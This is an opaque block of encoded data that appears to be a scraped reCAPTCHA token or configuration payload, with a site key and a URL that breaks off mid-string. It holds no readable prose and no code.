WV1F2BQANBMKEw4vDoMK+Y8Khw5RKwp3CmhHCsRN5w7bCq1HClsK3wqYTwpbDlEnDqXRKwo8Fw4DDlAcGwpwrw53ClgvCsy9dCmNWUiV5wpXCvcOaD8KyYBxUf8O1wqfCtsOQwqnCksOkwo0yCR3CkjRYw5BSG8O8wp7DmG/DgcKSw481w6fCssKEeUbCu8KHwr/DhXh7GnvCmsK8wp5lKz5nYsOcwpHCicONRiIWw7XDtcK6w4TCqsKawpVtI8OGfMK0w78Cw7fDuE5aZwdXO8OLRVfCscO4aFRxw7LCmMKLw7QNIznDsnvCh8KkAMK7ch/Ckj94w6oWFFfDkMOcecKDPRpSesK3DGsXwooPw57CgMO5bBTCgVpMw7/CqMOvwoMew7PDmsOIwqXCtW/DridFwoTCrsO5wp4zWH9Dw5lFw4Ubw5PCnXhHVX/CknjDtSd+OiQMLcOobzgTwphqf1xdfiLDkQABwrzDqMKkw6gUNw/CgkkFwq80w6bCrQVKbsKFZxFewq8qCcOpwo9Lw6/[base64]/CmsOzeC7DqjhIKsKQwrnCuDlTWHHDhS3CgMKNwrV8wokDIRRLdcKawr8Pw5cxw4VwKFgdcMODw6ZUw6vDg8KNHMOEIAVxfsObFChJfhrDpMOKGcOrHcOmW8KCw4LCrMOWw6lHw5siw77CjnFCcHNnwpbDlMKBw65Ow6E2VXozw6LDmEfDsMOPfU7ChsO9w5jChi/CqDrDisOtMMOCT8KkYMKtw6AWwo4QPxPChMOjQ8KvDipUGMKZPsKSwr/[base64]/wo0bKsOxLkEDQ0bDi8OVw6osK2XCvsOjwq9GYEBrwq8ATWfDnAzCqE8iw4XDp03CsMK5MMKhw7s2w6UMCT4gTwlEw6rDlj1Fw7jCpVnClnZ9XRLDgMO3QXDDicOaRsOxw4M4wp/Cu3c8woUfw7J9w5rCqMOfbDvChcK7w63DuBjDnsKTw7fDhcKpGsKtwqHDqX4ZAsOTw4pTFWE3wqjDrhfDkycPJnrCqi7DoU4absKYUTESw44lwqpyw5rCmTfDq1HCsMOsWl52RcOJQR/DsHshDHMWw5zCtcOCcUo5T8K8HMKmw4wBw7jDtsO1w7tCY3o8CW9bDsOhQMKqRsOlAwDDkVrClE/CsVwPNzIkw6xbG2XDihkcNsKuwrILd8K0wpBGwq9Jw4bCmMK4wrDDpSfDh2vCnzVxw6BcwrXDpMOiw7fChT4hwoHDglLDv8Kkw6Agw47ClWHCrhxoSm0YGTrCnsKNwpJ/[base64]/DhcKxw7EoV8Owb0ZbAcOBXcOCwqDDk8K6DMOXw5zDmsKyY8OTHsOoHAV5w4YsRC8ZScOsIEFxcl/Dq8KUw7soWU9wJcKOw5/ChyUjJhtEJcK7w5jCj8OGwrjDncOqKsOaw4nDi8K7UmfCiMOzw4/Ct8KNwoR8U8OHwqrCgEDDhxPCucOZw53DvXDDtDYcLUYYw4FeLsOKDsKYw4cDw5wew6rDj8OGw7wFw5fDvnojw48Tc8KOIATDjD56w6VdwrdGVhfDuwwdwq4QMcO/[base64]/wo9LwqJGS1oAKgpMw6TCoifDnlXDosODwqsnw4DCmQXCmcOVa33Dt2Juwr3CvWQ5PBbCnggUw6DDlkdhwpDCncOhwpbDpgXCvG/CnEB3OxEyw4TDtjAdwr/[base64]/A8Oiw6HCssKCTzbCrsOqw5ATayXCpcOVZsKuIcObOMKvfm3DkAPDlzzCrikCOjUTdGJ9w7gMw77Cl1TDusKjSzE3ATzDv8Kaw6Q6w4V+ahnCqsOdw4PDgcOUw53CqSjDhMO5wrMgw77DhMOsw6YsLR/DhMKWTsKbIcK/bcKID8K4W8Krbwl9UgHCqGnCtMOsCEbCq8K/w7rCtMObw6bCpTPCmj0Ww4HCp0EBcgTDlFMSw6XCgkjDtQZZdSbDqFpINcOrwrghfWzDvsObCsK4w4HCqsKuwr/DrcKYwrxCw5pDwrnCiHgNN3xzEsOVw4gTw54ewoVwwrXCtcO9R8OYA8O0DVcobC8WwrJhA8KVIMO+CsOXw5Ujw7c+w5PCkU9TbsOWwqfDpMOZwoRYwoXCmlnDoMOlasKFWkI4elHCtsOMw6fCrsKdwpXCs2PDuVMSwpdFB8K/wq/DrD/[base64]/DgMKFN8OYH8KPwoIPAz5fwpdAwrfDqcOIwqFdw6ZaE2oeAz3Cq8KJTsK1w7nDpsKlw54Kwq0NK8OIKlPCksOmw4fCl8Obw7MDDsKjAC7DisKpwp/DlEd/PcK8ESrDt3PCpMOzOUZgw5ZZI8ODwpfCg14rIG9nwrHCsA7ClcKrw7LCuiTCn8OJdwbDgCprw71ewrbDiGvCrMOew5/[base64]/CrDPDiMOfG3NZw7B6wrQWHsKyw4XCgcKvZl/ChsOyw7oiwql2w5xSA0nCoMOXwq9EwpvDk3zDuh/ChcKoYMK/X3o/AipOwrfCoFYuwp7DtMORwrTCtBhpOhTCpsO5HsOVwrBAUTkMb8KxbcOVLSZ8SmnDvMOiYHN/wolkwqokAMKGw5nDtMOkMsOKw68kc8OpwqDCiU/[base64]/ClGvCsMOPbDLCjsKEUFbDm8O1KMKNYcOeNMORwoDDqhnDjcOAwq8eNsKOdcO3GWkQWsKiw4XCkMKcw4cewqXDmQ/[base64]/wo3ClMKuw5cJczfCvXvCq8Opw6ljw4/CiV/CkcOwwojCsAJaWMKSwo1cw48aw6pyZFzDpG5IciLCl8OWwp3CoyNkwrwZw5gEwo/CsMK9XsKZIWfDusOYw5rDqcOdHcKNaAXClQhFYcKQMmhow67DlQPCocOUw41TNk1bw6gXw4HDicO8wpzDs8Oyw7ADAMKDw4RmwqrCt8O2VsKsw7IYWmrDnBrCnMOdw7/DuisUw69hccOVw6bDqMOyesKfw78ow6DDs0QtRXRSH3cqYF7CtsOMwoJmVG/[base64]/DojzCpcKNccO/[base64]/[base64]/E8KVwr7DlC1Ow43CqS/Dp2PCjXvDp8Ozwq9nwonCtT/CsXdmwrADw5/Dl8OCwrRTY0zCi8OZVwFoEE8Jwp0zHWXChMK/BcObFTxswrJKw6IxZMKvFsOlwobDncOfw6fDhn5/RsKUAiXCkXxeTFYfwpNMeUIwV8KcH29qT3hqI2gcF1k5LcOaQRBlwpzCvWfDusKXw5k2w5DDghnDuFB5VsKqw7/CqB8DIcKBaXHCiMOvwoQow6fCi3RVwqzClsO8w6rDpsOeJ8KRwqfDhkplHsOMwpNywqouwopYIUQSJkojFMKqwpTDqMKoT8OHwq3CojF5w4jCuX0/wrR4w702w44AU8OsDMOuwq46NcOGwqE4ZzkQwowJEFlpw5UCPcOCwo/DjVTDscKowq3CnRDCoyXCt8OIUMOhRMKUwqMQwq07EcKnwrQnTcK1wq0Kw4PDqjXDvT8qdhvDu38xXcKfw6HDtsOnfRrCjnJMwroFw7wPwobCuUwAC33DncONwp8dwpvDn8Ksw5VPVFRGwqDDu8KwwqXDk8KKwrhMe8KKw5nDksK+TMO/C8OhCh5iJMOEw4DDkBgAwqDDj3Uzw5dPwpLDlDgKT8K5GMKyY8Osf8OZw7k+E8O4GA/DoMO3FcKzw4gBUX/Dl8Kgw4fDqSDDs1QEcVNQIXBqwrPDv0DDkTDDicO/M0jDoRvDuUnChx3Cq8KswpURw6VfKxsfwoPCvQwpw4jDtsKEwonDoXJ3w5vDs1dzfgNwwr1ZYcKiw67CtnPDqwfDhMOnw4RdwqVEUMK6wr7CsiFpw5JdAEoDwpRHAxU/[base64]/CiD9HYsKaG8O8wrI6AyJGw7QXRsKZe8K+OittNR/DiMKFwp/CisKlUcOyw4bCjAgHw6LDkMKYSMOHw4x3wrTCnCsiwoXDrMKgFMOgNMKswp7CiMKcBcK1wrhsw6bDicK1MjAUwrrDhmdOw7EDOlBaw6vDrC/[base64]/w5PCssOzw5LDrsKOacOzwpHCrcOvw6XCkMKZw54BwpdSRgkmHcKQwoDDnsONPhVpN18Yw5sGFCLCucOSPcOZw6/[base64]/DtS3ChcKVworDhA7CgMOdw4dlw70pwrYYwoPDk8ORw7XDpD1zFBB1VhI3wpvDhsOwwpjChMK8w6zDrEHCsSdmRytIGcKrDULDgzU9w63CkMKJLcKewr9fBsKsw7fCv8KPwowqw5/DvcOIw7TDssKlRsKOYjLCicKLw5jCvTXDlzjDqcKzwpnDtCJVwqk8w6pBwq3DisOjID1FXxnDusKhNCbClsKZw7DDvU8Mw5PDrlXDtcKEwrfCtX/CunMULF9swqvDtEPCg0sTVMO0wpcIRDjDvR4jcMK5w7/CilVTwonCk8O+SzXCgHXDmMKzVMOXOmTCn8O3GS9dZEEcL3dPwrPDsxfCni8Aw6zChgTDnHZeDcOBwq3ChV3CgXJWw4PDq8OmEDfDosO2UcOIDnsaT2jDpkodw7lewr/DlR/DuR4IwqDDmsKASMKsFMOww5jDrsK9w71wJsOBDsKCPzbCjx7Dm18WDSLCiMOHwo05V1hlw6PDjjU7ICDCnlpCLsOxewpCw53CqnLCoGUewr9tw6wIQADDisKDW0wtNGZXw4bDrTVJwr3DrsOiUQvCqcKpw6HDs1DCl3rClcORw6fCgMOPw5lLScOzwp/Dll/DokfDsl/[base64]/LcOzwp4LZy/CucKKd8OZaMKwIDXClzDCsxjDtDjCisKKO8OhJcOhOALDmWXDh1fDrcOEwonDs8KbwroUf8Obw5x/aB/Dgl/CtF/CrG/Ctik0bgbDl8OMw6zCvsKxwqHCsT5vbk/Dk1thaMKWw4DCg8KVw5PCiivDmTgBdnpVIihiAQvDrmDDisK0wrbDmMO7DsOYw6rCvsOTVVnCjUnDoynCjsOOJMO/w5fDgcKCwrXDisKHLwMdwqp6wpPDvX1Zwr3DpsOwwolhwrxSwrPCm8OeJD/DtQ/[base64]/DnjxyZhbDpsOhTcOnG8OMwoYUw7UOO8ODO14HwojDpsOmw4/CsMKkO2YMLMOMQsKrwrfDusOgJcKNPcKuwqRkAcO1cMOxTsOIGMOgG8OjworCkilzwrNdUsK2NV1dPsOBwqDDpQrDsgNPw63Ck1rCgcKgw4bDrh7CrsOtwobDvcKeXsOxLRrCvsO0JcKLET9gB0h4fVjCmCZww6nCnUbDo3XCh8OZCMOwaFUDNj/[base64]/w7DCgTjDp3nDrB7CoFDCvmAzw5Itwoktw6BxwrLDmR0Sw6lMw7fCosOLMMK8w7IObMKFw77DmyPCq2JeRXBfKcKCR17CgMKrw6JaWzPCq8KDNMK0ADZxw49zeWpaFzUZwop1Y0o/[base64]/[base64]/CoDMpwqIWEiXDpXYzw43Dh3ZbwrTCiBLDijIOfcOyw6TDsyY6wr7Cqyxbw616YMK/esKlcsKqXsKON8KXLmV1w5hOw6XDjwF5Fjo+wpvCtsKzBRRcwrXDrlwDwq8/w5DCky/DoSTCqQbDgcOYSsKrwqN5woIOw70lL8Ouw7fCuV0EM8O4cGfCkm/Dj8O8QhzDrTxxckFwc8KGDxYjwq8swqXCuHB3wrjDjMK8w7fDmS9mJMO7wovDhMOMw68HwrkFCEUjbD/CrDrDmTXDqVLCkcKfOcKMwrfDtCDCmnAew7c5NcOta3DClcOfw7fCrcK0c8K4Qydjwq8gwoMqwr5EwpEeScKhKAAfFzF9esO+OV/[base64]/[base64]/CnVnCvzZVw6RXw7DDmsOUJsK+en9jXsOFHsK/wrAhwrE8LD/Dj3paN8ObE2jCqR/CusOMwrYpEcKDEMOEw5hTwooowrXCvydJwosvwq93EMO8C0tyw5XCq8KNcSbDtcO+wol9w6l8w58vYXDCikLDhWjClDU8DhQlXcK9MsKaw4sPIyvDicK/w7LCqMKJEVPDl2nCh8OxFMOwPAvDm8Ktw4MIw7wHwqjDlHEHwpzCuyjCl8KtwoVtHDtbw7otwrzDlMKTbznDm23ChcKKdcO6fUB4wovDmhHCryIHWMOQw4dqS8Kncg1pw54icsOuVMKNV8OhEmQ8wooIwqvDlcO2w6fDiMK/woIbwqDDs8K5UsOIRsOKKSXCp2bDiXjConcgwqrDtsOQw4EHwo/CpcKEc8O4wqZrw7XCn8Kiw6nDvsKbwpnDqk3DgQHDt0JuL8K0DcOcaStRwpRSwpl5wr7DpsOBD0/DvkprH8KOGSHDsBAWWcO/[base64]/KcKqR8OdQUkoMMOgw67DpEwiw6UyG8KJwoc5aXrCkcO+woPCj8OCWMOFb1rDjit7w6Ebw41VChPCgcK1GMOZw5UxUsOFbVbCmMORwq7ClhMBw6Nxe8ONwp5ccsKaem1Vw4oQwpvDiMOzwoVhwp4cw6AhX1zCnsK6wpXCscO3wq1lDMK/w7bDtFQawo/CvMOCwrHDmxI+EsKNwogiIiBvJ8O3w63DtcKowphuRjJ2w6EYw4TCnALCiBxwY8Omw4jCuw3CssKbTMOcWMOZwpxkwrFnIR8Bw7vCsXnDo8OSPMKNw4t1w5NEMsOfwqJ8wprDmyZZb0IMR1h+w6ZXR8KawpBBw7bDpsKqw4oUw53DuH3Cq8KxwoTDiWbDqys/w5cHLX7DnEVDw6jCtF7CghbCrcOewoPClsOOHcKawqwVwrkBdWZ1Bi50w4sWwr7Dp1HCk8K8wpDCkMKQw5fCi8KDbg5EODweIEl4A0HDq8KBwoEvwplUPsKgXMOIw57CqMKvM8OVworCpS0kGsOAKU/CgU0sw6fCuj/[base64]/DgcO1S3vCmQwFFcOjwrJowos6EcKhD2Auc8OfPcKuw6NXw4YRODxIdsOYw7rCjcOhBMKSODfCl8KMIsKQw4/CtsO1w5ZLw4PDh8Omwr9xLDR7wpHDssO9X1zCr8O+ZcOLwpUoeMOFckpxQw/Dg8Kpd8K3wrjCgsO2X3HCqQ3Dm3bCtR5cWsOAJcOqwr7DpcOdwoFuwqV6Zkp8FMOnwo4DNcOrVQHCq8O1aAjDuHMffExAKE7CnMKXwpcJJw3Cu8KoXW7Dvg/[base64]/woDChcOkf8Kjw7Aowq13HsKTwrzCn8OAwocLHcKgw49UwrfCjWTChsO2wpLCm8KAw4piAsKbQ8KfwpLCrznDncKRw7IcHBRTLkTCpMKBUGInIMKgfVPCicOlwrLDj0QNw5PDvQXCjVHChzFzAsK2wrjCrnJ/wqHCnQxhw4HCul/CmMOXJG4Gw5nCr8KIw5nDtmDCncOZCMO4fwgmABlhFsOEwqHDoB4BYUTCqcObw4fCtcO9bcKDw4wDdhHCnMKBPDcpw6/[base64]/G2V4woPCqMKsw4nCmX9od8KZwrBAPw7CrhZIcsOpSMKnwqlTwpNiw6cZwrLDm8KVUsOpcMK/woDCuhnDsmM2wp/[base64]/Cv8OLJWLCmcOXMQtNwq4qZBZrw6h5wowXAMOiwr0JwozCtsOOwoR/PhbCsBJLOm/DpHXDlMKWw6rDs8OXKcOGwp7Dq09Rw7ZcS8OGw6dIZnLCuMOZAcKHwrghwp9DAUo8fcOawp/DhcKdRsK6P8KTw6jCrwYOw47ChMKlJ8KxMxDDk082wq/CvcKXw7LDjsOkw4s5CMOlw64wEsKZN3Qywq/CsisDZHYBPx3DpGrDoAJIYTfClsOYw4V1SMKZDTJuw6tIcsOgwod4w7rCnC0gJsOvwrMoD8KZw78kGFBfw4lJwqBFwrfCiMO7w5/DhSxOw6wcwpDDoxA0V8OOwo1RXsKTHnDCvC7Dgm86XcK5ZVLCmiRqMMKqIMK5wp7DtgLDiSAMwqcTw4pawqlZwoLDh8ORw5nDs8KHTiHCgS4IVUV7KRxawrJvwp1ywqQDw5gjHCLDokPCusO1wq5Aw7tew7LDgGYGw6nDs3/DvMKUw4XCuHXDpx3DtsOcFSZPJsOHw4hhwrXCgsO/wo8fwpNUw6wlaMOBwrTDs8KOOVzCoMOqwqgTw6rDsz5Xw47DjMKqB3s9WTPCgzxXU8OtVmDDpcKvwoPCgQnCp8Ovw4/[base64]/YR4LwpDCscOOw4jCicK+w4w2NSZHVmMmwqHCjEfDimjCu8OGw7nDs8KHaGjDvkXClsKTw4TDocOewocPTjnDjAhIKS7CoMKoRX3Cp37CucOzwovDpEcdfxlow4DDkybCqzBsbnBaw73CrTU+VmNtPMKOMcOVLFTCicKmHMOrw7UESkFKwo/CiMOUCsK6Ai4pG8OUw63Ckw7CulohwpvDhMOXwp/CjsK7w4bCtcK/woYuw4fCnsKYIsKiw5TCgAllwqAqb3XCvsKyw5fDisKKLsOrT3fCqsOQfxvDnETDhMKQw4oJUsKVw53CggnDhMKdRFoBOsKWfMOHwozDjsK9wrc4wq/DuEg0w4TDscKTw5xmDMOufcKUcBDCu8O1C8KmwoMjMHkLasKjw7sXwppSCMOBLsKLw4nCtxvCp8OpJ8Ohc2/[base64]/CpVJMwrvDqcOZEGUUbBpDw4xxwrDCiMOCw5XCkQ/DtcOYLcK8wq7CjAXDuWnDqh9hc8O3dgLDncKqc8OnwqNOw77Cq2PClcKDwrtCw6B+wobCvGZ2acKZAG8GwopLwp08wrfCtwIIfMKZw4Rvw7fDm8Olw7nCmC45LX/[base64]/CsMOww6zDo3DCjsOOOMOsPsK1wqQab8OgUSk0RkA9EhPDvw/ClsKAV8Knw43Ck8KjVSnCgsKYRU3DksKrKi8MKcKaRsOhwonDlSLDmsKww43DtcOGwrbDqygaJk4DwoAHezzDv8K3w6QTw5cKw7wawo3DrcKFNgM9w7tvw5jCm37CgMO/NsOyKMK+wqPDlMObTF8iw5AgRWoGO8KJw4bDphvDl8KPw7MZVMKpKSs3w4/CpXvDpCzCjTnCpsOXwqNCRcOJwqfCssKubcKMw7lJw7DCkE/DucOgUMKLwpUswoN1VEUgwpvCr8OCQmRHwqR5w6XCuXQDw5o5DBkew7o6w5fDrcOaJU4Vbg/[base64]/CqRBUPhvDg05oWjNcOsOzUsODw7RAwoJyw4LDng4Hw6RLwoPDihLCusKrwrnDtMKyNcOnw7xmwpNjKXt9NMOXw7EzwpHDicOWwrbCilbDsMOcET4NU8KYKQcbWggdRC/DsR85wqrCiHQkU8KOHsO/[base64]/DqsKof0h9wo9iw7IIwpTDhCXChB7CqcOAw6jCnMKEIRJge8Oow63DtjPDujQDJcO5NcOUw70iLcO0wp/CqMKAwrbCqsOuFyh/aRjClAPCg8OWw7PCpQlLw5jCpMKYKU3CrMKtVcOOIcObwonDlw/Cjn9oNHbCsUoBwrDCgDBHWcK2U8KIVn7Ci2/CmXksZsOSMsOCwr/Cp0gsw6rCscKVw4FfIxzDik5WQGDDtDhnwrzDmHnDnVfDqRkJwqQAwqHDo3p+M2EyW8KUMnAJYcObwqQtwpxiw5InwqJYSwzDhEZFAMODcMKvwrrCm8Ogw7nCm2gURMO2w4IIV8O0BV9/fnQ8wos8woxwwrzDhMKAZcOow7vDjcKhWz8mfXfDhsOawroTw51AwpXDiz/CvcKvwoVMwrvCpnvCmsOMCAQfJWbCm8OWXDAKw6zDowzDgMO6w5VCCHYZwoYoLcK8ZMOywrMIwpwyFsKmw4rCp8O+GMK2wrReGTnDlnZ7A8OfWwHCp3ILwrPCiyYjw7tTe8K1P1zCqw7DpMOCJlDCpUwAw6FtVcK1M8KdLU8uZw/CoUXDhsOKRCXClGvDnUpjKcKCw7YUw63CkcKwQHF8GV9MO8O8woHCq8ORwobCrglAw51VMkDDi8ORVlvDscOuwr4nA8O6wrfDk0AgQsKzOVvDri7ClMKYSChow5xIeUHDiC8bwoPDtibCgGV2w581w5jDrHxJK8K/[base64]/DmMK1TDUcRsK3P8KQS8K+w77CtcOhaMOtccO2wr84cX7CjcO/wp3CpcKYw5AswrXCtTdsBcKFOHDCqMOSVgh3woBSwqdwKcK8w5cKw5Z+wq/CsG/[base64]/w7MZG2bChRzDu8KYwq/[base64]/PcONPX/CusOhHC1Yw4gBAsKSGMOXwqjChWZKHg/DuxkfwpJBwrlXPQMIF8KGScKHwqobw4QMw51HVcKnwrRiw5FGUMKNM8Kxwr8Fw7DCuMOLFwpwGxHCgcOzwqrClcOzw5DDm8KPwph+JHLCuMOFfsOSw7bCkR9UYMKBw4JOZ0PCnMOmwrXDrHrDscKiEQ3DlQHCqS40AMOSG1rDksOqw5ohwp/DpFkRHHcnO8O1wpoRSsKPw4gfS0XCscKNZETDpcOpw5Naw4nDpMO2w7JeeHV1w5fCkm0Dw7JpXXkUw4PDosKWw4bDqsKywr8wwpzCnQgYwr3ClsKPOcOlw6JDSMOEHTzCnHDCpcKQwrrConpgesO1w5s4P3M8d2zCocOAQU/[base64]/[base64]/DicO8w4ULY8KecMKKwpAqcVXDicOjw4vDiXDCpMK2w7rDuXvCq8Kgw4RycQQyIFQow7jDkMO5SW/DsiUQCcKww5dowqALw5MPWmHCncO2QFXCrsKMbsOdwrPCqGo/[base64]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[base64]/DssKVZMKZwrQiVsONw5Aow73ClzMTRcKrXjJZVMOqwo88w4rDmibCjnB3J2DDtMK6wp4Kw5zCn1nCi8O2wodSw7tzEyzCtBFpwonCscKPKcKsw6Qyw5NfZ8OKQHE2w6jCrCrDuMOVw653Tl4FXkvCplLCti4dwpHDjBrCl8OgRFrDg8KyXWXCk8KuPlwZw7PDpsKIwo/Dj8ODfWAjRcOaw7ZIbwpkw6IbecKdX8Kzwr9tfsKTcxd4VcKkMcKIw63Do8O4w5MjNcKLCFPDk8OLOTvDscK2w77CsjrCucO2cgtqNsOqwqXDml8SwpzCicKED8K6w4VASMK8aXzCmcKpwrXCiQzCtDwzwrIlYG1QwqDDoSF0w5tGw5fDu8Kkw4/Dk8OBEG4WwrRyw64aKsKyOGrChwzDl1xrw5nCh8KvHcKFc3J9wo1Iw7nCnwpTQhsGOwx3wpTCncKgA8OawoHClMKNLwkFLyhhMEDDpEnDpMOsbXrCmsO6S8KxD8OXwpo3w74sw5HCq1s/f8OPwqNxC8OGw47CkcKPC8OJQ0vCt8KAOFXCk8OILMOEw6vDtX/[base64]/DnMK3QBDCulbDtgDChRcWw5ZCw7s5fsOOwpzDgz0RHGI/wp4VPyNJwqHChlk2w50mw598wrt0HsOYPnoswonDg1vCgsOYwpbCusOZwoFhAyjCjmU9w6/[base64]/Cqh4oSnslXMOcwrtvw4R7w6BfAEnChXASwr5cTFLCoBnDqB7CsMOhw5vDgCNtD8K4wq/[base64]/JMOAe2lBAMOPwogowqvCvicOexlkw7c8wrnDuzx4wqXDn8OjFQ8AEsOvLFXCtU/CpMKND8K1NWDDpjLCj8KXB8KbwpllwrzDscKWDkbCnsOKcF1Ew6dUazvDlXTDhxDDknHCh2hnw4Ujw4hIw6Z8w6Isw7zDhsOqU8KSfcKkwr7Cv8OCwqRsasOlMB/Cq8KtwonCr8K3woJPGULCjwXCr8OhOH4Hw7/Dm8OVGT/Cnw/[base64]/CvFfDlkDCrGzDnwAxXj/CpnvDg0wBbMO4wpsrwqpMwohuwq1iwoI/QMO8d2HCiWYiOsKHw511Zix5w7F8HMKRwoltw4DCu8K9wpVkBsKWwoNfBcOewpHDiMOawrHCixFrwoTCm2w9GMKfNcKhW8O5w6pBwrMCw4B+S1HCvsOYC2rDk8KRKnVyw5fDiD4mWC/CoMOww4oBw7ALKxJ9W8ORwq3Dik/Ds8OFdMKre8KBCcObQ3bChMOEwqrDtGgPwrfDucOWw57Dqm9bwprCoMO8wqFow4M4w5PDh2xBAEHCmcOTTcOXw5VFw4PDqhzCqFwCw7Mtw5vCiibCnzEWP8O1P13Di8KNMgTDlQYxD8KHw47DvMKqc8KCNkU4w6QXAMO5w5jDisOqw6jDnsOyeyVgwq/CuCstEsKPwpXDhQwhMnLDjsK3wqxJw4XDr1c3W8OswpTCtBnDk0xPwqHDhsOgw5zDo8Odw6R/ZcOqe14nUMOFU0lCFRw5w6XDlzgnwoxwwotFw6DDmAdFwrXDvywQwrRhwp1zdhLDksKJwpdow7xcHRlCw6JJw5jCn8KxFyJKBELDsFvCr8Khwp3Dljsiwp0Ywp3DghXDhsKcw7DCqGVmw7l9w4UdVMKOwq/[base64]/[base64]/wo5fK1d7wq8bOAzCiw7DmsO9FA/CkUvDrD5HK8Oswo3CpEwOw4vCsMK4IVxbw4jCs8OYIsKMdw/DpADCkghWwohRRzDCgcOzw69NcknDoxfDv8OzFUnDrcK+LR5bJ8KOHShNwqbDnMO4YWsLw5twficsw7h0IzXDgcKTw6tY\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensava